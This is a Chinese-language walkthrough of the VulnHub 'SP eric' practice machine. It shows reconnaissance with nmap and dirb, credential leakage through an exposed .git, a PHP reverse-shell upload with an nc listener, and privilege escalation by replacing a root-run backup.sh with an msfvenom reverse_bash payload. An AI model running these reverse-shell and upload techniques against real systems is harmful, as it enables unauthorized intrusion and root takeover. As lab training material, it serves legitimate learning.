SP eric

Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行。每个镜像会有破解的目标,基本都是要求从启动虚机到获取操作系统root权限和查看flag(即Boot to Root);网址:https://www.vulnhub.com。

本篇使用的靶机,请大家参考官方网站,自行下载靶机:https://www.vulnhub.com/entry/sp-eric,274/

目录

环境搭建

我使用的VirtualBox进行测试,攻击机(Kali linux 2019 32位),IP地址为 192.168.56.104

难度:初学者

目标:

- /root/flag.txt

- /home/eric/flag.txt

难度:初学者

渗透测试过程

靶机发现



发现靶机命令:netdiscover -r 192.168.56.0/24



对IP地址进行nmap扫描:nmap -sV 192.168.56.103

存在80端口,访问网站,并没有获得有用的信息;

使用dirb进行目录扫描,目录字典使用默认字典:dirb http://192.168.56.103

发现有三个可疑的问题:

- .git可能存在文件泄露漏洞;

- admin.php登录界面,是否能够使用爆破或注入手段或者其他方法进行登录;

- upload可能存在文件上传漏洞;

使用GitHack对目录进行扫描,可以下载index.php和admin.php,在admin.php发现了用户名和密码:`admin/st@mpch0rdt.ightiRu$glo0mappL3`

登录页面后,发现上传页面;

利用文件上传漏洞反弹

直接上大马php-reverse-shell.php,修改相应反向链接地址与监听端口进行上传;



连接kali,反弹shell,kali的IP地址为192.168.56.104,监听端口为1234:nc -lvp 1234

上图中当获取到shell后,利用一行python命令将简单的shell转换成完全交互式的TTY,可以防止在使用过程中被挂起等一些意外操作。



然后发现当前用户目录中的flag.txt,完成目标二

提权



反弹shell,发现/home/eric目录下存在backup.sh,可以以root的身份执行,而bashup的内容就是对网站文件打包压缩;

使用msf,产生sh文件 msfvenom -p cmd/unix/reverse_bash lhost=192.168.56.104 lport=4455 R

覆盖原有的backup.sh;

在kali中监听4455端口,得到root权限,获得flag;

成功拿到root权限下的flag,该靶机还是比较简单的。

参考网站

GitHack:https://github.com/lijiejie/GitHack

php-reverse-shell(大马):https://github.com/pentestmonkey/php-reverse-shell